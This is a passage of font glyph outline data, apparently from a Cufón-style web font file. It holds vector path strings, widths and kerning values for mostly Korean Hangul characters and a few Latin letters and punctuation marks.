59,0r0,85r-41,0r0,-50v-29,24,-81,29,-145,29v-46,0,-73,1,-73,-46r0,-115r157,0r0,31r-115,0r0,82v4,22,30,15,60,16xm277,-71v16,1,20,5,20,22r-6,103r-36,0r0,-80v0,-9,-5,-14,-14,-14r-170,0r0,-31r206,0"},{},{"d":"89,-114v-20,-1,-29,-7,-29,-26r0,-132r40,0r0,114v0,9,5,13,14,13r189,0r0,31r-214,0xm341,-16r-322,0r0,-30r322,0r0,30"},{},{},{"d":"326,-95r-39,0r0,-83r-38,0r0,82r-39,0r0,-179r39,0r0,67r38,0r0,-67r39,0r0,180xm99,-277v52,0,84,31,84,83v0,52,-32,84,-84,84v-52,0,-83,-32,-83,-84v0,-51,32,-83,83,-83xm99,-141v29,0,45,-22,45,-53v0,-31,-16,-52,-45,-52v-29,0,-44,22,-44,52v0,30,15,53,44,53xm311,-72v13,0,16,5,16,17r-4,113r-200,0v-20,0,-27,-6,-27,-26r0,-104r215,0xm286,28r0,-59v0,-7,-4,-10,-11,-10r-139,0v4,24,-12,69,14,69r136,0"},{"d":"354,-171r-56,0r0,73r-40,0r0,-177r40,0r0,73r56,0r0,31xm222,-133r-15,27v-41,-12,-69,-31,-84,-60v-14,33,-43,56,-87,70r-17,-28v53,-21,80,-51,81,-89r-73,0r0,-31r74,0r0,-39r41,0r0,39r75,0r0,31r-74,0v1,33,27,60,79,80xm200,-90v53,0,97,27,97,77v0,50,-44,77,-97,77v-53,0,-97,-27,-97,-77v0,-50,44,-77,97,-77xm200,34v31,0,58,-18,58,-47v0,-29,-27,-47,-58,-47v-31,0,-57,18,-57,47v0,29,26,47,57,47"},{},{"d":"317,-94r-40,0r0,-181r40,0r0,181xm151,-271v-2,77,28,114,81,142r-19,29v-31,-13,-70,-47,-82,-78v-11,34,-50,68,-84,83r-20,-29v56,-30,84,-65,82,-147r42,0xm319,-49r-7,103r-34,0r0,-79v0,-10,-5,-15,-15,-15r-174,0r0,-31r209,0v14,0,22,7,21,22"},{},{},{},{},{},{"d":"130,-201v55,-25,132,-24,132,56r0,149r-40,0r0,-147v9,-52,-60,-44,-92,-34r0,181r-40,0r0,-301r40,0r0,96"},{},{"d":"326,-97r-39,0r0,-178r39,0r0,178xm256,-102r-38,0r0,-71r-45,0r0,-30r45,0r0,-72r38,0r0,173xm77,-147v0,20,18,17,39,17v22,0,43,-1,61,-5r5,25v-26,8,-56,12,-88,12v-31,-1,-57,-1,-57,-36r0,-137r127,0r0,29r-87,0r0,39r74,0r0,29r-74,0r0,27xm220,-86v54,0,99,26,99,75v0,48,-45,75,-99,75v-55,0,-99,-26,-99,-75v0,-49,44,-75,99,-75xm220,34v33,0,60,-15,60,-45v0,-29,-28,-45,-60,-45v-31,0,-59,16,-59,45v0,29,27,45,59,45"},{},{},{"d":"354,-136r-56,0r0,43r-40,0r0,-182r40,0r0,34r56,0r0,30r-56,0r0,45r56,0r0,30xm115,-277v53,0,96,32,96,84v0,52,-43,84,-96,84v-53,0,-96,-32,-96,-84v0,-52,43,-84,96,-84xm115,-140v33,0,56,-21,56,-53v0,-32,-23,-53,-56,-53v-33,0,-56,22,-56,53v0,31,24,53,56,53xm300,-48r-7,102r-35,0r0,-78v0,-10,-4,-15,-14,-15r-173,0r0,-31r209,0v14,0,21,7,20,22"},{},{},{},{},{"d":"354,-177r-56,0r0,64r-40,0r0,-162r40,0r0,67r56,0r0,31xm118,-278v52,0,95,30,95,80v0,50,-43,80,-95,80v-52,0,-95,-31,-95,-80v0,-49,43,-80,95,-80xm118,-148v32,0,56,-19,56,-50v0,-31,-24,-50,-56,-50v-32,0,-55,19,-55,50v0,31,23,50,55,50xm108,58v-44,4,-25,-53,-29,-89r179,0v-1,-12,5,-30,-10,-29r-169,0r0,-30r205,0v11,0,16,5,16,16r-4,71r-177,0v1,13,-4,31,11,31r177,0r0,30r-199,0"},{"d":"86,-127v-20,0,-25,-7,-26,-27r0,-118r219,0v17,0,25,9,24,25r-6,120r-211,0xm260,-158v-4,-28,12,-76,-13,-83r-147,0r0,70v0,9,5,13,14,13r146,0xm341,-55r-79,0r0,109r-40,0r0,-109r-84,0r0,109r-40,0r0,-109r-79,0r0,-31r322,0r0,31"},{"d":"292,-272r-91,176r0,100r-40,0r0,-101r-92,-175r44,0r67,141r2,0r68,-141r42,0"},{"d":"354,-179r-56,0r0,77r-40,0r0,-173r40,0r0,66r56,0r0,30xm115,-278v52,0,95,33,95,83v0,51,-43,83,-95,83v-52,0,-95,-32,-95,-83v0,-50,43,-83,95,-83xm115,-143v33,0,55,-22,55,-52v0,-30,-22,-52,-55,-52v-33,0,-55,22,-55,52v0,30,22,52,55,52xm106,58v-20,0,-25,-7,-26,-26r0,-110r39,0r0,35r139,0r0,-35r40,0r0,136r-192,0xm258,28r0,-41r-139,0v1,17,-5,41,14,41r125,0"},{},{},{},{},{},{},{},{"d":"306,-159v-47,-3,-105,-28,-125,-55v-18,32,-75,50,-126,55r-9,-29v56,-9,97,-18,111,-58r-99,0r0,-29r244,0r0,29r-99,0v9,29,46,48,111,58xm341,-103r-322,0r0,-28r141,0r0,-37r40,0r0,37r141,0r0,28xm181,65v-61,6,-102,-47,-69,-94r-58,0r0,-29r106,0r0,-32r40,0r0,32r106,0r0,29r-58,0v33,45,-8,101,-67,94xm180,38v21,0,41,-13,41,-32v0,-19,-20,-32,-41,-32v-21,0,-40,12,-40,32v0,20,19,32,40,32"},{},{"d":"283,-275v16,0,20,6,19,23r-5,92r-36,0r0,-68v0,-11,-5,-16,-15,-16r-79,0r0,-31r116,0xm341,-98r-322,0r0,-31r146,0r0,-63r38,0r0,63r138,0r0,31xm129,-275v13,0,14,4,14,19r-6,97r-36,0r0,-69v1,-27,-37,-13,-59,-16r0,-31r87,0xm182,-78v57,0,100,23,100,73v0,50,-43,72,-100,72v-56,0,-100,-22,-100,-72v0,-51,43,-73,100,-73xm182,38v32,0,59,-15,59,-43v0,-28,-27,-43,-59,-43v-32,0,-59,14,-59,43v0,28,28,43,59,43"},{},{"d":"138,-132v56,2,105,-6,116,-34r0,-109r41,0r0,80r59,0r0,30r-59,0r0,114r-41,0r0,-79v-29,25,-79,30,-145,30v-44,0,-72,2,-72,-46r-1,-125r157,0r0,31r-115,0r0,91v5,23,29,16,60,17xm107,49v-17,0,-23,-6,-23,-23r0,-88r41,0r0,67v0,8,5,13,14,13r172,0r0,31r-204,0"},{},{},{},{},{"d":"326,-95r-39,0r0,-79r-43,0r0,79r-39,0r0,-180r39,0r0,71r43,0r0,-71r39,0r0,180xm147,-270v19,0,23,5,23,22v0,91,-43,131,-114,164r-19,-28v60,-28,90,-66,90,-114v0,-9,-4,-13,-13,-13r-72,0r0,-31r105,0xm307,-72v16,1,21,5,21,22r-5,103r-35,0r0,-79v0,-10,-5,-15,-15,-15r-183,0r0,-31r217,0"},{"d":"86,-122v-22,0,-30,-6,-30,-27r0,-123r39,0r0,43r66,0r0,-43r38,0r0,43r66,0r0,-43r39,0r0,150r-218,0xm265,-198r-66,0r0,45r66,0r0,-45xm161,-153r0,-45r-66,0v2,18,-8,45,14,45r52,0xm341,-52r-141,0r0,107r-40,0r0,-107r-141,0r0,-30r322,0r0,30"},{"d":"280,-275v16,0,21,7,20,23r-8,91r-37,0r0,-67v0,-11,-5,-17,-15,-17r-176,0r0,-30r216,0xm341,-103r-322,0r0,-31r112,0r0,-60r40,0r0,60r170,0r0,31xm103,-6v0,16,-4,34,15,34r139,0r0,-34r-154,0xm90,58v-20,0,-27,-6,-27,-26r0,-105r40,0r0,36r154,0r0,-36r40,0r0,131r-207,0"},{},{},{},{"d":"317,-83r-40,0r0,-192r40,0r0,192xm27,-120v57,-30,84,-68,82,-151r42,0v-3,71,24,112,82,144r-20,28v-30,-12,-71,-48,-82,-79v-11,33,-50,73,-83,86xm219,-78v-4,61,57,94,109,106r-13,29v-41,-1,-107,-44,-116,-76v-8,34,-75,76,-117,76r-12,-29v56,-13,112,-43,109,-106r40,0"},{},{},{},{"d":"90,-154v-21,0,-27,-6,-27,-26r0,-94r212,0v17,0,25,9,24,25r-5,95r-204,0xm257,-184v-3,-22,9,-60,-13,-60r-141,0v3,21,-10,60,14,60r140,0xm341,-92r-322,0r0,-30r322,0r0,30xm200,-67v-1,58,59,82,111,95r-13,29v-42,-1,-105,-39,-117,-69v-10,32,-77,67,-119,69r-13,-29v56,-14,111,-34,111,-95r40,0"},{"d":"354,-136r-56,0r0,42r-40,0r0,-181r40,0r0,33r56,0r0,30r-56,0r0,46r56,0r0,30xm115,-277v53,0,96,32,96,83v0,52,-43,84,-96,84v-53,0,-96,-32,-96,-84v0,-51,43,-83,96,-83xm115,-140v33,0,56,-22,56,-54v0,-32,-23,-53,-56,-53v-33,0,-56,22,-56,53v0,31,23,54,56,54xm106,58v-20,0,-27,-6,-27,-26r0,-103r204,0v11,0,16,6,16,17r-4,112r-189,0xm257,28r0,-58v0,-7,-3,-11,-10,-11r-128,0v4,24,-12,69,14,69r124,0"},{},{"d":"78,-136v3,22,29,16,54,16v34,0,61,-3,81,-7r4,29v-28,7,-63,10,-104,10v-38,0,-75,3,-74,-34r0,-76r126,0v-1,-17,6,-45,-13,-44r-112,0r0,-29r146,0v21,-2,21,16,19,34r72,0r0,-38r40,0r0,205r-40,0r0,-67r-77,0r0,-29r77,0r0,-42r-74,0r-1,38r-124,0r0,34xm219,-68v-1,58,59,84,111,97r-13,28v-41,-2,-109,-40,-118,-72v-9,34,-74,72,-118,72r-12,-28v54,-12,112,-37,111,-97r39,0"},{"d":"354,-176r-56,0r0,83r-40,0r0,-182r40,0r0,69r56,0r0,30xm140,-240v-3,62,36,90,82,111r-17,27v-41,-14,-68,-37,-83,-68v-13,33,-52,61,-87,72r-18,-27v59,-27,86,-57,83,-115r-71,0r0,-31r183,0r0,31r-72,0xm106,58v-20,0,-27,-6,-27,-26r0,-103r204,0v11,0,16,6,16,17r-4,112r-189,0xm257,28r0,-58v0,-7,-3,-11,-10,-11r-128,0v4,24,-12,69,14,69r124,0"},{},{},{},{},{},{},{},{"d":"252,4r-49,0r-87,-124r-39,0r0,124r-40,0r0,-276r40,0r0,121r38,0r87,-121r47,0r-100,134","w":253,"k":{"\u201d":11,"\u201c":11,"\u2019":11,"\u2018":11,"Y":7,"Q":11,"O":11,"G":11,"C":11,"-":9}},{},{"d":"317,-94r-40,0r0,-98r-75,0r0,-31r75,0r0,-52r40,0r0,181xm145,-272v-3,78,26,117,80,143r-20,28v-32,-12,-67,-45,-80,-77v-9,34,-50,68,-83,82r-20,-29v60,-29,83,-61,80,-147r43,0xm318,-50r-6,104r-35,0r0,-80v-1,-27,-45,-11,-69,-15r0,-31r90,0v14,0,21,7,20,22xm189,-50r-6,104r-35,0r0,-80v-1,-28,-47,-10,-71,-15r0,-31r93,0v14,0,20,7,19,22"},{"d":"71,-80v3,26,30,18,62,18v56,0,81,-1,107,-15v10,-6,15,-15,15,-26r0,-172r39,0r0,59r59,0r0,30r-59,0r0,75r59,0r0,31r-59,0r0,134r-39,0r0,-114v-30,23,-77,31,-147,30v-43,-1,-77,3,-77,-40r0,-200r158,0r0,30r-118,0r0,68r114,0r0,30r-114,0r0,62"},{},{},{"d":"90,-146v-21,0,-27,-6,-27,-26r0,-103r234,0r0,27r-194,0r0,24r189,0r0,26r-189,0v0,13,-1,26,13,26r182,0r0,26r-208,0xm341,-96r-322,0r0,-27r322,0r0,27xm92,59v-41,4,-26,-45,-29,-79r193,0v0,-12,2,-26,-10,-26r-183,0r0,-27r219,0v32,2,8,52,11,78r-190,0v0,12,-3,27,11,27r189,0r0,27r-211,0"},{},{},{},{"d":"200,-276v0,62,56,80,116,93r-14,30v-53,-7,-102,-30,-122,-65v-17,36,-70,59,-122,65r-13,-30v80,-17,117,-40,114,-93r41,0xm341,-92r-322,0r0,-30r141,0r0,-45r40,0r0,45r141,0r0,30xm103,-9v1,16,-6,37,14,37r141,0r0,-37r-155,0xm90,58v-20,0,-27,-6,-27,-26r0,-99r40,0r0,28r155,0r0,-28r39,0r0,125r-207,0"},{},{"d":"317,-100r-40,0r0,-175r40,0r0,175xm125,-277v56,0,96,31,96,83v0,52,-41,83,-96,83v-54,0,-95,-31,-95,-83v0,-52,40,-83,95,-83xm125,-142v33,0,56,-20,56,-52v0,-32,-23,-53,-56,-53v-33,0,-56,22,-56,53v0,31,23,52,56,52xm198,59v-21,-9,-56,-42,-62,-64v-6,22,-42,55,-62,64r-20,-27v45,-27,66,-57,64,-109r36,0v-2,44,13,71,44,96v31,-26,46,-53,44,-96r37,0v-2,51,19,82,64,109r-20,27v-21,-9,-56,-42,-62,-64v-6,22,-42,56,-63,64"},{},{},{},{},{},{"d":"135,-271v31,6,90,-17,88,22v0,13,-2,26,-4,38r58,0r0,-64r40,0r0,164r-40,0r0,-69r-68,0v-11,25,-31,48,-60,69r-24,-23v36,-29,54,-60,55,-93v1,-21,-28,-11,-45,-13r0,-31xm120,-253v-4,61,-30,95,-73,124r-21,-22v34,-25,51,-50,52,-76v1,-23,-28,-10,-45,-13r0,-31r71,0v11,0,16,6,16,18xm118,58v-46,5,-24,-55,-29,-91r188,0v-1,-13,5,-30,-10,-30r-178,0r0,-30r213,0v12,0,17,5,16,16r-4,73r-186,0v1,14,-4,33,11,32r186,0r0,30r-207,0"},{},{"d":"317,-95r-40,0r0,-62r-69,0r0,-28r69,0r0,-34r-69,0r0,-29r69,0r0,-27r40,0r0,180xm24,-123v58,-30,81,-64,78,-149r43,0v-3,72,21,116,77,145r-18,27v-32,-13,-65,-44,-79,-76v-12,36,-47,66,-82,81xm279,-73v-2,58,24,83,63,106r-19,26v-21,-9,-57,-42,-63,-63v-6,21,-42,55,-62,63v-20,-9,-55,-42,-62,-63v-6,21,-42,54,-63,63r-19,-26v39,-24,65,-48,63,-106r37,0v-2,43,13,69,44,94v31,-25,46,-51,44,-94r37,0"},{"d":"26,-192v0,-84,119,-114,166,-55r85,0r0,-28r40,0r0,179r-40,0r0,-42r-84,0v-47,58,-167,31,-167,-54xm279,-74v-1,57,23,82,63,106r-19,26v-21,-9,-57,-42,-63,-64v-5,30,-44,45,-62,64v-21,-8,-56,-42,-62,-64v-6,22,-42,55,-63,64r-19,-26v41,-24,64,-48,63,-106r37,0v-2,43,12,69,44,93v31,-24,46,-51,44,-93r37,0xm118,-138v32,0,55,-22,55,-54v0,-32,-23,-54,-55,-54v-31,0,-54,23,-54,54v0,31,23,54,54,54xm208,-218v5,16,5,35,0,51r69,0r0,-51r-69,0"},{"d":"34,-233v2,-43,18,-61,63,-60r0,21v-23,-1,-32,17,-28,40r28,0r0,46v-35,8,-65,-6,-63,-47","w":126,"k":{"A":25}},{},{"d":"328,-91r-36,0r0,-85r-35,0r0,78r-36,0r0,-177r36,0r0,69r35,0r0,-69r36,0r0,184xm52,-105v-22,0,-29,-7,-29,-27r0,-140r32,0r0,48r34,0r0,-48r32,0r0,48r33,0r0,-48r32,0r0,167r-134,0xm154,-194r-33,0r0,59r33,0r0,-59xm89,-135r0,-59r-34,0v2,29,-13,69,34,59xm225,-76v-3,60,58,92,111,104r-13,29v-42,-1,-108,-43,-117,-76v-9,34,-76,76,-119,76r-12,-29v54,-11,113,-43,110,-104r40,0"},{},{"d":"88,-93v-49,4,-22,-66,-29,-105r201,0v-2,-16,7,-41,-11,-41r-189,0r0,-31r223,0v14,0,20,7,19,22r-6,81r-197,0v2,18,-7,44,14,44r192,0r0,30r-217,0xm341,-14r-322,0r0,-31r322,0r0,31"},{},{},{},{"d":"326,-80r-39,0r0,-195r39,0r0,195xm258,-81r-38,0r0,-15r-53,0r0,-25r53,0r0,-154r38,0r0,194xm32,-196v37,-16,60,-33,61,-78r39,0v-1,36,19,57,57,75r-14,24v-26,-8,-53,-28,-62,-52v-8,25,-39,46,-66,55xm195,-140v-14,5,-40,10,-65,10r0,44r-37,0r0,-43r-66,0r0,-25r72,0v38,0,66,-2,93,-5xm112,58v-42,6,-26,-42,-29,-75r203,0v0,-11,2,-23,-10,-23r-193,0r0,-27r229,0v31,2,9,50,12,75r-202,0v0,11,-3,24,10,24r202,0r0,26r-222,0"},{},{},{},{},{"d":"344,-211r-60,215r-54,0r-49,-187r-2,0r-48,187r-55,0r-58,-215r40,0r46,187r2,0r48,-187r55,0r47,187r2,0r48,-187r38,0"},{},{},{},{"d":"127,-104v41,2,85,-3,85,-32r0,-139r39,0r0,88r36,0r0,-88r39,0r0,240r-39,0r0,-122r-36,0r0,121r-39,0r0,-62v-29,32,-117,23,-186,25r0,-30r63,0r0,-38v-34,-6,-57,-32,-57,-70v-1,-45,30,-71,76,-71v46,0,76,27,76,71v0,38,-23,64,-57,70r0,37xm108,-171v23,0,37,-16,37,-40v0,-23,-15,-39,-37,-39v-22,0,-37,16,-37,39v0,24,15,40,37,40xm335,53r-233,0v-39,0,-16,-61,-22,-94r40,0v4,22,-11,64,13,64r202,0r0,30"},{},{},{},{"d":"354,-183r-54,0r0,73r-40,0r0,-165r40,0r0,62r54,0r0,30xm55,-120v-22,0,-29,-5,-29,-26r0,-126r37,0r0,43r41,0r0,-43r36,0r0,43r41,0r0,-43r37,0r0,152r-163,0xm181,-200r-41,0r0,51r41,0r0,-51xm104,-149r0,-51r-41,0v2,19,-8,52,14,51r27,0xm107,58v-46,6,-25,-52,-30,-88r183,0v-1,-12,5,-29,-10,-28r-173,0r0,-30r208,0v11,0,17,5,17,16r-5,71r-180,0v1,12,-5,30,10,29r178,0r0,30r-198,0"},{},{},{},{},{},{},{"d":"201,-272v-1,70,58,100,118,117r-12,30v-50,-9,-106,-43,-127,-80v-17,40,-73,73,-125,80r-13,-31v65,-14,117,-45,117,-116r42,0xm341,-54r-141,0r0,109r-40,0r0,-109r-141,0r0,-30r322,0r0,30"},{},{"d":"91,-132v-43,4,-24,-51,-28,-86r194,0v-1,-12,3,-29,-10,-28r-184,0r0,-29r219,0v11,0,16,5,16,16r-4,69r-191,0v1,12,-4,28,10,28r191,0r0,30r-213,0xm205,-15r-40,0r0,-58r-146,0r0,-30r322,0r0,30r-136,0r0,58xm85,55v-41,1,-17,-60,-23,-93r40,0v4,22,-11,61,14,62r189,0r0,31r-220,0"},{"d":"283,-74v-2,58,23,84,63,107r-19,26v-21,-9,-57,-42,-63,-64v-5,30,-44,45,-62,64v-22,-8,-57,-41,-63,-64v-6,23,-41,56,-62,64r-20,-26v40,-23,66,-49,64,-107r37,0v-2,43,12,69,44,94v32,-25,46,-51,44,-94r37,0xm125,-272v-3,73,18,113,62,144r-20,25v-24,-13,-54,-47,-61,-77v-5,31,-37,69,-64,82r-21,-24v48,-31,67,-72,64,-150r40,0xm258,-98r-38,0r0,-91r-55,0r0,-30r55,0r0,-56r38,0r0,177xm326,-97r-40,0r0,-178r40,0r0,178"},{},{},{"d":"204,-211r-71,215r-56,0r-71,-215r42,0r57,187r2,0r56,-187r41,0","w":209,"k":{"a":4,".":7,",":7}},{"d":"213,-211v0,41,-28,65,-68,70r0,37v49,-1,75,2,102,-9v10,-4,14,-12,14,-23r0,-139r40,0r0,89r52,0r0,30r-52,0r0,125r-40,0r0,-63v-46,33,-160,18,-241,21r0,-31r85,0r0,-37v-40,-5,-68,-29,-68,-70v0,-47,38,-71,88,-71v51,0,88,23,88,71xm93,53v-41,1,-17,-61,-23,-94r40,0v4,23,-11,64,14,64r190,0r0,30r-221,0xm125,-170v26,0,49,-17,49,-41v0,-24,-24,-40,-49,-40v-25,0,-48,16,-48,40v-1,25,22,41,48,41xm165,-73r9,0r-9,0"},{"d":"317,-75r-40,0r0,-115r-74,0r0,-31r74,0r0,-54r40,0r0,200xm145,-272v-3,80,24,119,80,146r-20,28v-30,-11,-69,-48,-80,-77v-9,34,-50,70,-83,84r-20,-29v60,-29,83,-64,80,-152r43,0xm219,-75v-3,60,58,92,110,103r-13,29v-43,-1,-107,-43,-117,-76v-8,34,-75,76,-117,76r-14,-29v54,-11,114,-42,111,-103r40,0"},{},{},{"d":"330,54r-40,0r0,-189r-34,0r0,185r-39,0r0,-325r39,0r0,109r34,0r0,-109r40,0r0,329xm112,-270v30,5,82,-16,81,23v-3,111,-18,162,-65,233r-30,-19v36,-57,54,-121,54,-193v0,-20,-24,-11,-40,-13r0,-31xm24,-270v28,5,78,-15,78,19v-1,98,-18,148,-58,211r-29,-19v31,-50,47,-106,47,-167v0,-19,-22,-12,-38,-13r0,-31"},{"d":"341,-73r-322,0r0,-27r141,0r0,-30v-62,-2,-84,-58,-53,-99r-54,0r0,-28r108,0r0,-31r39,0r0,31r107,0r0,28r-54,0v31,41,9,98,-53,99r0,30r141,0r0,27xm180,-157v26,0,48,-11,48,-34v0,-23,-23,-33,-48,-33v-26,0,-48,10,-48,33v0,23,22,34,48,34xm296,-25r-5,81r-35,0v-4,-26,12,-75,-15,-75r-178,0r0,-28r213,0v14,0,21,7,20,22"},{},{},{},{"d":"160,-155v-38,-6,-105,18,-105,-26r0,-93r96,0r0,30r-56,0v3,21,-10,58,13,59r68,0r0,-89r126,0r0,30r-87,0v3,21,-10,59,14,59r75,0r0,30r-104,0r0,37r141,0r0,30r-322,0r0,-30r141,0r0,-37xm298,-36r-5,90r-35,0r0,-66v0,-11,-5,-16,-15,-16r-182,0r0,-30r218,0v14,0,20,7,19,22"},{},{},{},{},{},{},{},{"d":"182,-288v56,0,96,24,96,76v0,51,-41,76,-96,76v-55,0,-96,-25,-96,-76v0,-52,41,-76,96,-76xm182,-168v31,0,56,-16,56,-44v0,-27,-24,-45,-56,-45v-32,0,-56,17,-56,45v0,29,25,44,56,44xm341,-79r-322,0r0,-31r322,0r0,31xm87,51v-44,2,-17,-65,-24,-100r40,0v4,24,-12,70,14,70r185,0r0,30r-215,0"},{},{},{"d":"90,-72r55,0r1,-168r-56,0r0,168xm183,-73v38,0,76,-8,76,-37r0,-165r40,0r-1,105r57,0r0,31r-57,0r1,193r-40,0r0,-122v-33,41,-150,23,-245,27r0,-31r39,0v-5,-45,-2,-115,-3,-168r-32,0r0,-30r197,0r0,30r-30,0"},{},{},{"d":"235,-297r-6,91r-28,0r-6,-91r40,0xm165,-297r-6,91r-27,0r-7,-91r40,0"},{},{},{"d":"89,-154r-51,0r0,-45r51,0r0,45xm101,-9v-2,43,-19,60,-63,59r0,-21v23,1,32,-16,28,-39r-28,0r0,-47v36,-8,65,7,63,48","w":128},{},{},{"d":"317,-94r-40,0r0,-83r-75,0r0,-29r75,0r0,-69r40,0r0,181xm202,-99v-33,-12,-65,-40,-79,-71v-12,33,-47,63,-82,76r-19,-28v56,-30,82,-61,79,-118r-69,0r0,-31r180,0r0,31r-69,0v-2,56,22,86,77,114xm302,-71v13,0,16,5,16,17r-4,112r-196,0v-20,0,-27,-6,-27,-26r0,-103r211,0xm276,28r0,-58v0,-7,-3,-10,-10,-10r-135,0v4,24,-11,68,14,68r131,0"},{"d":"319,54r-40,0r0,-163r-78,0r0,-30r78,0r0,-56r-78,0r0,-31r78,0r0,-49r40,0r0,329xm15,-51v67,-43,89,-109,83,-220r41,0v-6,105,15,168,87,217r-23,28v-32,-17,-72,-63,-83,-100v-8,39,-50,84,-82,102"},{"d":"91,-139v-42,4,-24,-48,-28,-82r193,0v-1,-12,3,-26,-10,-26r-183,0r0,-28r219,0v12,0,17,5,16,16r-4,65r-191,0v1,12,-4,27,10,27r191,0r0,28r-213,0xm341,-86r-322,0r0,-28r322,0r0,28xm180,-67v55,0,100,19,100,67v0,48,-44,67,-100,67v-56,0,-100,-19,-100,-67v0,-47,45,-67,100,-67xm118,0v0,51,124,55,124,0v0,-52,-124,-52,-124,0"},{},{},{},{},{},{"d":"288,4r-58,0v-39,-82,-89,-154,-120,-244r-5,0v7,75,1,164,3,244r-35,0r0,-276r58,0r107,207r13,38v12,-3,1,-38,1,-51r1,-194r35,0r0,276"},{},{"d":"145,-149r0,38r70,0r0,-38v-22,4,-49,4,-70,0xm180,-291v78,-10,133,75,74,124r0,56r87,0r0,29r-322,0r0,-29r86,0r0,-56v-56,-49,-5,-135,75,-124xm180,-176v30,0,58,-15,58,-42v0,-27,-27,-42,-58,-42v-32,0,-58,15,-58,42v0,27,27,42,58,42xm200,-63v0,56,57,79,111,91r-13,29v-43,-2,-107,-36,-118,-68v-10,33,-75,66,-118,68r-13,-29v57,-12,110,-32,111,-91r40,0"},{},{},{},{},{"d":"261,-146v-17,22,-91,32,-120,13v-34,10,-112,33,-112,-27r0,-111r82,0r0,30r-43,0r0,72v3,28,43,12,65,11r0,-113r86,0r0,30r-46,0r0,70v0,10,4,15,12,15v36,3,76,-2,76,-28r0,-91r39,0r0,69r54,0r0,31r-54,0r0,68r-39,0r0,-39xm107,58v-46,6,-25,-52,-30,-88r183,0v-1,-13,5,-30,-10,-30r-173,0r0,-30r208,0v11,0,17,6,17,17r-5,71r-180,0v1,13,-4,31,11,31r181,0r0,29r-202,0"},{},{},{"d":"120,-278v48,0,86,27,93,69r64,0r0,-66r40,0r0,175r-40,0r0,-78r-64,0v-7,42,-45,68,-93,68v-53,0,-94,-32,-94,-84v0,-52,42,-84,94,-84xm120,-141v31,0,55,-23,55,-53v0,-31,-24,-53,-55,-53v-31,0,-55,21,-55,53v0,32,24,53,55,53xm318,-55r-6,113r-35,0r0,-39r-188,0r0,-29r188,0v-1,-16,5,-37,-14,-37r-178,0r0,-30r213,0v14,0,21,7,20,22"},{"d":"317,-41r-40,0r0,-234r40,0r0,234xm127,-85v-73,8,-110,-79,-66,-129r-38,0r0,-31r84,0r0,-42r40,0r0,42r82,0r0,31r-36,0v42,50,6,138,-66,129xm127,-117v26,0,44,-18,44,-45v0,-26,-18,-45,-44,-45v-26,0,-44,19,-44,45v0,27,18,45,44,45xm112,49v-42,0,-16,-66,-23,-101r40,0r0,57v0,9,4,13,13,13r186,0r0,31r-216,0"},{},{"d":"261,-109v-47,32,-160,17,-241,20r0,-29r85,0r0,-31v-40,-4,-68,-27,-68,-66v0,-45,39,-67,88,-67v50,0,88,21,88,67v0,39,-28,62,-68,66r0,31v49,0,75,1,102,-9v10,-4,14,-12,14,-23r0,-125r40,0r0,76r52,0r0,31r-52,0r0,86r-40,0r0,-27xm286,-59v13,-1,16,5,16,17r-4,100r-200,0v-20,0,-27,-6,-27,-26r0,-91r215,0xm261,30v-4,-20,10,-57,-10,-61r-140,0v3,22,-11,61,14,61r136,0xm125,-176v26,0,49,-15,49,-39v0,-24,-24,-38,-49,-38v-25,0,-48,14,-48,38v-1,24,22,39,48,39xm165,-89r9,0r-9,0"},{"d":"317,-96r-40,0r0,-91r-54,0r0,-30r54,0r0,-58r40,0r0,179xm129,-149v20,-31,23,-70,23,-123r40,0v-2,65,11,114,44,149r-24,20v-15,-11,-37,-51,-39,-74v-1,28,-26,64,-44,78v-19,-13,-42,-49,-47,-77v-1,27,-22,66,-39,80r-25,-21v35,-37,44,-81,43,-155r39,0v-2,52,7,93,29,123xm279,-74v-1,57,25,84,64,107r-20,26v-21,-9,-56,-41,-62,-63v-6,21,-42,54,-63,63v-20,-9,-55,-42,-62,-63v-6,21,-42,54,-63,63r-19,-26v45,-27,65,-57,63,-107r37,0v-2,43,13,69,44,94v31,-25,46,-51,44,-94r37,0"},{},{"d":"317,-102r-40,0r0,-173r40,0r0,173xm151,-271v-2,77,27,109,81,137r-19,28v-33,-12,-69,-43,-82,-74v-13,34,-48,64,-84,80r-20,-29v58,-31,84,-59,82,-142r42,0xm163,-48r1,76r76,0r0,-76r-77,0xm126,28v-3,-21,-2,-51,-2,-76r-42,0r0,-31r239,0r0,31r-41,0r-2,76r45,0r0,30r-242,0r0,-30r45,0"},{"d":"25,-186v0,-87,117,-121,167,-60r85,0r0,-29r40,0r0,224r-40,0r0,-76r-85,0v-48,64,-167,29,-167,-59xm207,-216v6,18,7,42,1,60r69,0r0,-60r-70,0xm119,-128v32,0,54,-25,54,-58v0,-33,-22,-58,-54,-58v-33,0,-55,25,-55,58v0,33,22,58,55,58xm112,48v-18,0,-22,-4,-23,-21r0,-87r40,0r0,65v0,8,5,12,14,12r185,0r0,31r-216,0"},{"d":"315,-109r-39,0r0,-57r-72,0r0,-28r72,0r0,-81r39,0r0,166xm206,-106v-35,-8,-68,-33,-84,-61v-15,32,-44,54,-86,66r-15,-27v46,-18,75,-37,79,-88r-73,0r0,-30r73,0r0,-37r41,0r0,37r74,0r0,30r-73,0v0,37,26,64,78,82xm119,58v-45,5,-25,-52,-29,-87r186,0v0,-12,3,-29,-10,-29r-176,0r0,-29r211,0v11,0,16,5,16,16r-4,70r-183,0v1,12,-5,30,10,30r184,0r0,29r-205,0"},{},{"d":"84,-179v-6,38,16,37,50,37v63,0,93,-1,124,-16v32,-15,10,-76,16,-117r39,0r0,171r-39,0r0,-39v-32,24,-90,33,-163,33v-40,0,-67,-2,-67,-40r0,-57r132,0v0,-16,3,-36,-13,-36r-116,0r0,-28r151,0v38,4,9,62,13,92r-127,0xm117,58v-44,5,-25,-49,-29,-84r186,0v-1,-12,4,-28,-10,-28r-176,0r0,-28r211,0v11,0,16,5,16,16r-4,67r-183,0v1,13,-4,30,11,29r183,0r0,28r-205,0"},{},{},{"d":"354,-177r-56,0r0,78r-40,0r0,-176r40,0r0,67r56,0r0,31xm140,-240v-2,61,37,89,82,110r-17,27v-41,-14,-68,-37,-83,-68v-13,33,-52,61,-87,72r-18,-27v59,-27,86,-56,83,-114r-71,0r0,-31r183,0r0,31r-72,0xm119,-12v1,17,-5,40,14,40r125,0r0,-40r-139,0xm106,58v-20,0,-25,-7,-26,-26r0,-110r39,0r0,36r139,0r0,-36r40,0r0,136r-192,0"},{"d":"205,-225v14,36,59,54,109,61r-10,29v-43,-3,-107,-28,-122,-56v-16,29,-78,54,-124,56r-10,-29v65,-9,102,-29,110,-61r-100,0r0,-30r103,0r0,-33r41,0